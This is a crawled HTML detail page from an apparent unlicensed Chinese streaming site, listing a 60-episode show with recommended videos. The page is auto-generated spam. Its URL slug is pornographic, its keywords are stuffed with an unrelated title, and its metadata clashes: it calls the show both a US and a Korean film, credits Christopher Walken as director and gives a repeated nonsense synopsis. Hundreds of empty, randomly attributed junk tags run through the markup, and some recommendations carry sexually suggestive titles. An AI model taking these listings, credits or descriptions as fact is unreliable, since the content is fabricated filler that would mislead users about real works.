

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.euscea.org/video/561866/arrombando-o-cuzinho
body_size: 20970
content:
<!DOCTYPE html>
<html>
<head>
<title>《我的妈妈日语版动漫-在线播放》全集在线观看-蓝莓影视</title>
<meta name="keywords" content="我的妈妈日语版动漫-在线播放,我的妈妈日语版动漫-在线播放全集全集,蓝莓影视,免费追剧,超清我的妈妈日语版动漫-在线播放,无广告播放,分类齐全" />
<meta name="description" content="蓝莓影视为您提供最新全集『我的妈妈日语版动漫-在线播放』在线观看高清，我的妈妈日语版动漫-在线播放属于热门综合影视，剧情为:世人皆为利益而生李彦只不过遵从了自己的本心罢了只见王宛童的脸色已经吓白了她的嘴唇动了动喉咙里似乎有什么话想说却始终没有说出来世人皆为利益而生李彦只不过遵从了自己的本心罢了只见王宛童的脸色已经吓白了她的嘴唇动了动喉咙里似乎有什么话想说却始终没有说出来，免费无广告。" />   
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/default2/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/default2/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/default2/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"https://www.euscea.org/video/561866/arrombando-o-cuzinho","wapurl":"https://m.euscea.org/video/561866/arrombando-o-cuzinho","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">
  $(function(){
    $(".stui-header__user li").click(function(){
      $(this).find(".dropdown").toggle();
    });
    });
</script>
<script> var gjc = 1; </script>
</head>
<body>
  <header class="9gUrU8 stui-header__top clearfix" id="header-top">
  <b dropzone="7iWo1C"></b><map dir="DLUtDy"></map><area lang="0S2iE"></area><b dropzone="Ffsjw"></b><bdo date-time="NKj6Id"></bdo><big lang="lqZtO2"></big><ins draggable="iEGUCg"></ins><style lang="KCCKh"><style id="wjQrr"></style></style><noscript lang="n2gLLC"></noscript>

  <div draggable="c9Nl1" class="shUF0F container"> 
    <div date-time="2VtDjG" class="TTwdee row">
      <div dropzone="Mn6Ni" class="8cbPVz stui-header_bd clearfix">         
        <code lang="uyVCpL"><code dir="turTE"></code><em draggable="Rkudrh"></em><code dropzone="UNhY3H"></code><bdo id="gkiXD"></bdo></code>

          <div lang="qjILa" class="jCrjQf stui-header__logo">
          <a class="8DK435 logo" href="/">蓝莓影视</a>                      
        </div>
        <font date-time="WwReN"></font><style date-time="l3DZsw"><tt id="5VcAQ"></tt><big date-time="P9GeM"></big><noscript lang="cMZWBY"></noscript><em draggable="kH8fp"><map lang="74hW67"></map></em></style><legend lang="7bt4m"></legend>

        <div dropzone="ZfAzaF" class="vZizBP stui-header__side">         
          <ul class="8Chx0v stui-header__user">
            <strong lang="QF8GE"></strong><acronym date-time="Q4lR2Y"></acronym><i date-time="UeG4T"></i><strong dir="re4mYf"></strong><time lang="yJ4YUn"></time><acronym draggable="jFQIQ"></acronym><sup id="2uTVBx"></sup><i lang="AyT5dB"></i>

            <li>
              <a href="javascript:;"><i class="rp5z9V icon iconfont icon-clock"></i></a>
              <div lang="YJgAm" class="MKIwE1 dropdown history">         
                <h5 class="QNvZ55 margin-0 text-muted">
                  <a class="dFAf7P historyclean text-muted pull-right" href="">清空</a>
                  播放记录
                </h5>
                <ul class="JKoLMY clearfix" id="stui_history">
                </ul>
              </div>
              <em dir="9z9K0"></em><noframes draggable="Z6sVt"></noframes><noframes lang="T5szQ"></noframes><code id="YPMhO"></code><b date-time="yrv7dP"></b><del id="XPNevv"></del><address lang="cSz8S"></address><big date-time="reH3Ke"></big>

            </li>
          </ul>
          <script type="text/javascript" src="/template/default2/statics/js/jquery.autocomplete.js"></script>
          <div dir="kiSw7" class="UueIcZ stui-header__search"> 
            <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
              <i lang="fFBIYt"></i><i lang="kQUwcs"><small date-time="Unsbs"></small><big date-time="DOBBE"></big><noscript date-time="kVnhAm"></noscript></i><legend lang="GUiaN"></legend>

              <input type="text" name="wd" class="mzmM4U mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
              <button class="YmB9IF submit" id="searchbutton" type="submit"><i class="9zIZ9F icon iconfont icon-search"></i></button>             
            </form>
            </div>
          <noframes lang="qSNKf"></noframes><b draggable="6HDxA"></b><noframes draggable="4CBu68"><font dir="GYBC3"></font><abbr lang="juirq"><dfn dir="nEYw33"></dfn></abbr><map id="WzH9p"></map></noframes><sup dir="Nq3H9J"></sup>

        </div>                  
        <style dropzone="e1sVP"></style><font lang="CeScd"></font><legend date-time="sqqFM"><abbr lang="lO1Av"></abbr><small lang="Rl2is"><noscript dropzone="JaTYb7"></noscript></small></legend>

        <ul class="hqlzKz stui-header__menu type-slide">
                                       <li ><a href="/">首页</a></li>
                             <li ><a href="https://www.euscea.org/news/1.html">电影</a></li>
                             <li ><a href="https://www.euscea.org/news/2.html">电视剧</a></li>
                             <li ><a href="https://www.euscea.org/news/3.html">综艺</a></li>
                             <li ><a href="https://www.euscea.org/news/4.html">动漫</a></li>
                             <li ><a href="https://www.euscea.org/news/30.html">伦理片</a></li>
                             <li class="active"><a href="https://www.euscea.org/news/40.html">短剧</a></li>
                             <li ><a href="https://www.euscea.org/news/53.html">动画片</a></li>
                             <li ><a href="https://www.euscea.org/news/54.html">演唱会</a></li>

        </ul>       
        <style date-time="vte2S3"></style><acronym dir="PaxR0"><b date-time="s3Miqb"></b></acronym><i lang="HvXGCz"></i><dfn id="ENJBjJ"></dfn>

        </div>                      
    </div>
    <u dir="uWsM9e"><sup id="8Tkypf"></sup></u><sub dropzone="rn6X8"><acronym date-time="E2bOsU"></acronym><dfn id="8jI2P"></dfn><font date-time="OJ3iXM"></font></sub>

  </div>
</header>
  <code id="tc2FAV"><code draggable="lDd5iZ"></code><small id="EV9lL"></small></code><u id="xQz75"></u><strong lang="7LCZD"></strong><font draggable="KvAi6S"></font><sub draggable="a4pOw"><sub dropzone="kKbtA"></sub><code draggable="CFITL"></code></sub>

    <div lang="bqgvB" class="jJRo30 container">
        <div draggable="gVi68j" class="Qdp3M4 row">     
            <div draggable="6Zy8KX" class="Rbd5pV col-lg-wide-75 col-xs-1 padding-0">  
              <!-- 详细信息-->
        <tt date-time="cF85F"></tt><sub draggable="36reWk"><em dropzone="AwDjrB"><em draggable="QXi8s"></em><center lang="843a7"></center></em><i id="msEdQf"></i></sub><noframes dropzone="0sIiB"></noframes>

              <div lang="Kux5e" class="Ynj1xl stui-pannel stui-pannel-bg clearfix">
          <div date-time="Q53LmU" class="nM1m54 stui-pannel-box">
            <div draggable="Ml1hc" class="iMJrl9 col-pd clearfix">  
              <span class="BBUzo1 text-muted">当前位置 <i class="lEMmdO icon iconfont icon-more"></i></span>
              <a href="/">首页</a> <i class="jL48sK icon iconfont icon-more"></i>
              <a href="/news/40.html">短剧</a> <i class="12Gu1u icon iconfont icon-more"></i> 
              <span class="pHrcGj text-muted">《我的妈妈日语版动漫-在线播放》</span> 
            </div>
            <font dir="UAIYe"></font><acronym date-time="lnFg3l"></acronym><kbd dropzone="pca5m"></kbd><em dropzone="2yW970"></em><em id="yRoBPw"></em><tt dropzone="W5xjIr"></tt>

            <div id="1brz1t" class="o1Vnop col-pd clearfix">
              <div dir="UDsHm" class="tkmTKc stui-content__thumb">               
                <abbr id="QhsmTz"><acronym dir="fCOFKh"></acronym><sub dir="FUW0z"></sub><abbr dir="CtcsWq"></abbr></abbr><acronym dir="i9E0iz"></acronym><acronym dropzone="qhgq2k"><i dir="aPbxz"></i></acronym><legend lang="W7t5v"></legend><u dropzone="n9L0h"></u>

                <a class="xUsGnt stui-vodlist__thumb picture v-thumb" href="/play/6955/7333424777182.html" title="我的妈妈日语版动漫-在线播放">
                  <img class="i0HslM lazyload" src="/template/default2/statics/img/load.gif" data-original="/upload/vod/153-2/2cbddc1922cd0986775e338a65df23ac.jpg"/>
                  <span class="xbnTfh play active hidden-xs"></span>
                  <span class="SO5pYr pic-text text-right">HD</span>
                </a>          
              </div>
              <div lang="jbEze" class="NOdck8 stui-content__detail">
                <h1 class="xSodg0 title">我的妈妈日语版动漫-在线播放<span class="WyHs7Q score text-red">6.0</span></h1>  
                <sub date-time="3fofu"></sub><time draggable="6PW9ja"></time><i id="t9818"><kbd lang="3a5I7"></kbd></i><bdo lang="ADhrEv"></bdo>

                <p class="r0mmDP data">
                  <span class="YLUa6g text-muted">类型：</span>枪战 生活  <span class="9bvlIR split-line"></span>
                  <span class="lTlSO7 text-muted hidden-xs">地区：</span>美国&nbsp; <span class="USJ2Is split-line"></span>
                  <span class="ja6UM1 text-muted hidden-xs">年份：</span>2026&nbsp; </p>
                <p class="zVjBed data"><span class="mVyB9F text-muted">主演：</span>白小曼,洪照蘭,神上玲子,강재이</p>
                <p class="WlRqqz data"><span class="qcEKKS text-muted">导演：</span>克里斯托弗·沃肯</p>
                <p class="BoD2cb data hidden-sm"><span class="1W0PKq text-muted">更新：</span>2026-01-22</p>
                <p class="eZvlrX desc hidden-xs">
                  <span class="n4Wb63 left text-muted">简介：</span>
                  <span class="aYRw9g detail-sketch">无奈，兮雅只能又给他束了次发</span>
                  <a href="#desc">详情 <i class="3GGGP2 icon iconfont icon-moreunfold"></i></a>
                </p>  
                <code draggable="YIa7g"></code><b dir="B9OZ3c"></b><legend date-time="4DNr2"></legend><em dir="VAv03n"></em><map draggable="iHzrpG"><map lang="QqImw9"></map></map>
                
                <div lang="Z0K4jP" class="SepIfN play-btn clearfix">
                  <div dir="VEy4C" class="3VO11B share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                  <a class="fBbn3Y btn btn-primary" href="/play/6955/7333424777182.html">立即播放</a>
                  <!--<span class="bqp2rP bdsharebuttonbox hidden-xs"><a href="javascript:;" class="XYYtAC btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
                  <noframes draggable="kOuH3"><ins id="MQkRDR"></ins></noframes><font id="whsKI"></font><acronym date-time="1x0IG"></acronym><acronym draggable="1PWKQ"></acronym><big lang="fW5l2u"></big><address dir="VPqlQV"></address>

                </div>
              </div>
              <code lang="BSC0UN"><em id="vbXCxg"><strong id="6erPBa"></strong><ins id="vwepm"><address id="T1gy5Z"></address></ins></em><dfn id="AtzFs"></dfn></code>

            </div>
          </div>
        </div>
        <!-- end 详细信息-->
        <dfn draggable="BK9JDg"><tt date-time="HXPzWc"></tt></dfn><small draggable="0By7b"><ins dir="eHY0z"><area lang="RiJcX"></area><u lang="X6FsKh"><map id="XhINT"></map></u><b date-time="j0ryU"></b></ins><bdo dropzone="S1yuH"></bdo></small>

<div id="d1ZYdv" class="R8Jg2R stui-pannel stui-pannel-bg clearfix">
  <div date-time="9sAoWr" class="QMrSUa stui-pannel-box b playlist mb">
    <map date-time="IuPjN"><i date-time="rypIA"></i><center dropzone="jGBwF"></center></map><bdo draggable="R9s77u"></bdo><em dropzone="d8hCR9"></em><bdo dir="cSCroa"></bdo><time id="ovaDl"></time>

    <div id="YnLSOa" class="g64LJn stui-pannel_hd">
      <div lang="mkM9Rp" class="HqBW5u stui-pannel__head bottom-line active clearfix">
        <i draggable="RxSy0E"><del id="s5zqM9"></del><b dropzone="KruUSb"></b></i><tt date-time="wYqbq"></tt><var lang="5dcZ8D"></var><kbd draggable="wZ5Hj"></kbd>

        <span class="J5ElTc more text-muted pull-right">无需安装任何插件</span>
        <h3 class="E8TBt0 title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          在线观看        </h3>           
      </div>                                    
    </div>
    <center dir="doXLM"></center><strong draggable="ueShyg"><dfn lang="shvK2u"></dfn><acronym draggable="wMvBN"></acronym><small lang="8JMNJ"></small><kbd lang="NEJD0"></kbd></strong><address lang="7ZPRS"></address>

    <div id="uMDARc" class="C4c6ZV stui-pannel_bd col-pd clearfix">
      <ul class="2YcwCR stui-content__playlist clearfix">
        <tt lang="2YR9HV"></tt><map draggable="ARpFvN"></map><kbd id="eRt9F"></kbd><sup dir="9fW97"><map draggable="6Vgw2"></map></sup><b dir="rXBn9"></b><dfn dropzone="28TGTH"></dfn>

				                <li class="active"><a href="https://www.euscea.org/play/20260122/acmoi.html">第01集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/asbfs.html">第2集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/jpibd.html">第3集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/anrbo.html">第4集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/zpkpi.html">第5集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/eryxo.html">第6集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/pwvcl.html">第7集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/vffxc.html">第8集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/dfxuh.html">第9集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/vbujr.html">第10集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/zylkw.html">第11集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/ymmld.html">第12集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/axvhm.html">第13集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/uhgza.html">第14集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/ewkfx.html">第15集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/hpiiq.html">第16集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/zueff.html">第17集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/syezg.html">第18集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/nammc.html">第19集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/nwvju.html">第20集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/smyhn.html">第21集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/jwbkn.html">第22集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/evssb.html">第23集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/nxkkn.html">第24集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/geupc.html">第25集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/pzovr.html">第26集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/nuemo.html">第27集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/aqsdy.html">第28集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/etmyh.html">第29集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/cnzsh.html">第30集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/paybt.html">第31集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/dbjtx.html">第32集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/zhloi.html">第33集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/lutzc.html">第34集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/svuyp.html">第35集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/pyziy.html">第36集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/zgbmv.html">第37集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/qljim.html">第38集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/heyll.html">第39集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/hqade.html">第40集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/vffkg.html">第41集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/egaac.html">第42集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/ldhpd.html">第43集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/ohjin.html">第44集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/qbdbj.html">第45集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/cilir.html">第46集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/rbhqe.html">第47集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/xbwoh.html">第48集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/zdnoc.html">第49集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/uefaa.html">第50集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/dopmp.html">第51集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/oxuzx.html">第52集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/kszjj.html">第53集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/knjsj.html">第54集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/qujsz.html">第55集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/fouiv.html">第56集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/auhtg.html">第57集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/jxjhb.html">第58集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/xmajy.html">第59集</a></li>
                                <li class=""><a href="https://www.euscea.org/play/20260122/lypgz.html">第60集</a></li>

                      </ul>
    </div>
    <legend dir="vKgRpu"><u dropzone="AFjH4e"></u></legend><small dir="WdFRX"><legend draggable="s2Dm1"></legend><address dir="eupcqW"><map draggable="DfgJl"></map></address><sup dir="d9rBO"></sup><ins id="ung99x"></ins></small>

  </div>
</div>
<!-- 播放地址-->        
        <b dir="MO25j"><kbd lang="gVBHW"></kbd></b><big draggable="Vx2af"></big><legend dropzone="SxLvN"><strong dropzone="SXNY4"></strong><area dropzone="Lg0Hpb"></area><big lang="VmrOk2"></big><big date-time="KWayI"></big></legend>

        <div dir="FfZOm7" class="SMc8DP stui-pannel stui-pannel-bg clearfix" id="desc">
  <strong id="anSyLI"><address id="AhDsH"><noframes lang="wNQi9i"><acronym lang="ZB6uDr"></acronym></noframes></address></strong><var dir="DFYGCl"></var><kbd dir="LoNs9"><time dropzone="ePTgNI"></time></kbd>

  <div lang="ZCfSm" class="QFU18y stui-pannel-box">
    <div dir="oVIGGx" class="jMwQ8I stui-pannel_hd">
      <var draggable="vPCjt"></var><abbr lang="MWpVb0"><style draggable="RoT3ju"></style><noframes dir="pGxskp"></noframes><small dir="u50CA"></small><ins id="0tHlK"><strong id="D9bkYm"></strong></ins><del draggable="1PU07"><time date-time="9vmJBW"></time></del></abbr>

      <div dropzone="gPCBK" class="VOx4Ta stui-pannel__head active bottom-line clearfix">
        <h3 class="HAuH94 title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          剧情简介
        </h3>           
      </div>                                    
    </div>
    <noscript lang="FNtwu"><acronym date-time="i59xIO"><center dropzone="sCV0f"></center><noframes draggable="DdJdxl"></noframes></acronym></noscript><i date-time="OjV20O"></i>

    <div draggable="y59IAC" class="XlLzin stui-pannel_bd">
      <p class="nlD2Ks col-pd detail-content">
        《我的妈妈日语版动漫-在线播放》是克里斯托弗·沃肯&nbsp;导演的一部超级经典的枪战 生活韩国片，该剧讲述了：无奈，兮雅只能又给他束了次发，想看更多的相关影视作品，请收藏我们的网站：euscea.org</p>        
    </div>      
    <bdo id="ZRckz1"><noframes dropzone="Xa9Blp"></noframes><del dropzone="5Y9vy"></del></bdo><kbd id="hAP7E"></kbd><dfn dir="inywa"><address dropzone="mVc96b"></address></dfn><address dropzone="kik18v"></address><area dropzone="vGYue"></area>

  </div>            
</div><!-- 剧情简介-->
        <font dropzone="9jULLJ"></font><sub draggable="4qgkq"></sub><bdo dir="emMXni"><area draggable="8sPOx"></area></bdo><strong draggable="gZVXKu"><legend lang="jiWuC"></legend></strong><del id="kcWgbk"></del><abbr id="lacuA"></abbr>

        <div id="fuzzZ" class="RgyUVr stui-pannel stui-pannel-bg clearfix">
  <div lang="Mz3HD" class="3iWKJI stui-pannel-box">
    <code dir="wsml3O"></code><time date-time="zhb7x"></time><em dropzone="P6pgNO"></em><sub dropzone="YUo9k3"><kbd id="949hr"></kbd><map draggable="rcyLIV"></map><time id="ybGsB"></time></sub><map id="sc8kO"></map>

    <div date-time="kW5n4Z" class="3MZkP7 stui-pannel_hd">
      <div draggable="C7HJK" class="zWv8yL stui-pannel__head active bottom-line clearfix">
        <big draggable="5uZHm"><legend dir="I4Xbq"></legend><legend lang="GfWJd"></legend></big><ins dir="qPU2O"></ins><var dir="RXReTj"></var><address dir="SNlYE8"></address>

        <h3 class="eFm6SM title">
          <img src="/template/default2/statics/icon/icon_6.png"/>
          猜你喜欢
        </h3>           
      </div>                                    
    </div>
    <area draggable="Tlix2u"></area><area dropzone="OV17Mq"><var lang="nNpsR8"></var></area><big id="UPxpZA"><code draggable="Rn7kL"></code><noframes draggable="a7VNU"></noframes></big>

    <div dropzone="ogPXmU" class="kxnyc5 stui-pannel_bd">
      <b id="3ve5z"></b><bdo draggable="f5rwJX"><big dir="IGWfGG"></big></bdo><em date-time="C5hdC9"></em><tt date-time="O4DT7"></tt>

      <ul class="bpbPBo stui-vodlist__bd clearfix">
                <li class="Bic0Th col-md-6 col-sm-4 col-xs-3 ">
          <div date-time="CcGKNH" class="CkGE8S stui-vodlist__box">
  <sup date-time="EnFoW"></sup><kbd dir="GUp47"></kbd><del dropzone="Ku76l"></del><noframes lang="jNb5Ju"></noframes><address lang="VJ7RJC"><em dir="puDiaP"></em><del date-time="mhIdm"></del><ins draggable="7gsrWq"></ins><noscript dir="lETA3"></noscript></address>

  <a class="JBiZnQ stui-vodlist__thumb lazyload" href="/shownews/6357/5724541861982.html" title="姨母的诱惑伦理片-在线播放" data-original="/upload/vod/153-2/fadd899f35738e9c787f0fc6c797a0fb.jpg">            
    <span class="6y8gpk play hidden-xs"></span>   
    <span class="ULDrIa pic-text text-right">完结</span>
  </a>                  
  <dfn id="SW5zYk"></dfn><noframes date-time="mbTMjN"><b draggable="LURM7"></b></noframes><b lang="CfrY2"><bdo lang="lTbjSp"></bdo></b>

  <div dir="mR6Cy" class="TIv2GZ stui-vodlist__detail">
    <h4 class="QL9Vl2 title text-overflow"><a href="/shownews/6357/5724541861982.html" title="姨母的诱惑伦理片-在线播放">姨母的诱惑伦理片-在线播放</a></h4>
    <p class="Trp9sI text text-overflow text-muted hidden-xs">김라윤,夕樹舞子,南麻友,曹查理</p>
  </div>                        
</div>                              
        </li>     
                <li class="fSQi4p col-md-6 col-sm-4 col-xs-3 ">
          <div dropzone="ZNRtk" class="1oHM1g stui-vodlist__box">
  <i id="RK5NGd"></i><address lang="JctDe"><sup dropzone="fCZYSL"></sup></address><time draggable="NZd9Fy"></time><map dir="Oob7v"></map><address lang="EkF4P"><map id="sN4dQc"></map></address>

  <a class="WFT2no stui-vodlist__thumb lazyload" href="/shownews/381/52587463135922.html" title="韩国我的妻子-在线播放" data-original="/upload/vod/153-2/fb2c22d9a4d58b471bc549365165b5bc.jpg">            
    <span class="GElzhs play hidden-xs"></span>   
    <span class="TjhQBL pic-text text-right">HD</span>
  </a>                  
  <big lang="tW9wp"><ins draggable="PpucF4"><dfn id="gi0s2S"><bdo lang="HV6s7"></bdo></dfn></ins></big><kbd draggable="AAtOHn"></kbd><var dir="B5K0h"></var><var dir="Z4rMl"></var>

  <div date-time="E8b2Nl" class="cy6K4H stui-vodlist__detail">
    <h4 class="WJGcSJ title text-overflow"><a href="/shownews/381/52587463135922.html" title="韩国我的妻子-在线播放">韩国我的妻子-在线播放</a></h4>
    <p class="OtcaX9 text text-overflow text-muted hidden-xs">Basco,Rica,Urquhart,名波はるか,韩石圭</p>
  </div>                        
</div>                              
        </li>     
                <li class="KjD0po col-md-6 col-sm-4 col-xs-3 ">
          <div dropzone="o7n4PX" class="PedMM3 stui-vodlist__box">
  <noframes draggable="syAgzj"></noframes><strong lang="95jeKP"><u dir="0s14en"></u><font lang="DgHTE0"><sub date-time="IQeXM"></sub></font><u lang="JxOAWv"></u></strong>

  <a class="YHiki5 stui-vodlist__thumb lazyload" href="/shownews/3196/833488187923.html" title="我相信女友2免费观看动漫-在线播放" data-original="/upload/vod/153-2/80f6c4a8fb8a13c59cc72ff2f6361efd.jpg">           
    <span class="vvxBTI play hidden-xs"></span>    
    <span class="OAoPFG pic-text text-right">完结</span>
  </a>                  
  <strong dropzone="FkLhp"><abbr id="Q1NTN"></abbr></strong><dfn dir="zBfc2"></dfn><dfn draggable="6caJyU"></dfn><var dropzone="2gsPv"></var>

  <div date-time="gDxp5" class="eTWpxr stui-vodlist__detail">
    <h4 class="1Js7OA title text-overflow"><a href="/shownews/3196/833488187923.html" title="我相信女友2免费观看动漫-在线播放">我相信女友2免费观看动漫-在线播放</a></h4>
    <p class="rYsoCG text text-overflow text-muted hidden-xs">Dos</p>
  </div>                        
</div>                              
        </li>     
                <li class="hC48qK col-md-6 col-sm-4 col-xs-3 ">
          <div draggable="Xkcyb0" class="WmXvwm stui-vodlist__box">
  <strong date-time="Cx36zO"><acronym date-time="pQjmPg"></acronym><dfn lang="YFTxY"></dfn></strong><b lang="rToiqs"><time id="F4UX9"><font date-time="WToakA"></font></time></b><abbr lang="DD9uX"></abbr><abbr date-time="4mGY6"></abbr><acronym lang="zF8BQ6"></acronym>

  <a class="uQmOWS stui-vodlist__thumb lazyload" href="/shownews/6558/97556594535119.html" title="方子传电视剧-在线播放" data-original="/upload/vod/153-2/a43b20533ecc686ea408123fb9bc1988.jpg">           
    <span class="eT7mK8 play hidden-xs"></span>   
    <span class="979IUw pic-text text-right">第127集</span>
  </a>                  
  <abbr dropzone="16tql"></abbr><kbd dropzone="FAGgT"></kbd><center id="2shZen"></center><abbr draggable="0JMXEo"></abbr><sup lang="FJDhD"></sup><u dropzone="dca087"></u><center lang="Pl3Su"></center><abbr dir="L24OX"></abbr>

  <div dropzone="uVnCKv" class="KLIuDm stui-vodlist__detail">
    <h4 class="55SoiH title text-overflow"><a href="/shownews/6558/97556594535119.html" title="方子传电视剧-在线播放">方子传电视剧-在线播放</a></h4>
    <p class="yvWzN5 text text-overflow text-muted hidden-xs">李婉华,山下真司,Mehra,杰西·欧文,富田譚玲</p>
  </div>                        
</div>                              
        </li>     
                <li class="wS6ugT col-md-6 col-sm-4 col-xs-3 ">
          <div date-time="LmzTB" class="Bh4NVN stui-vodlist__box">
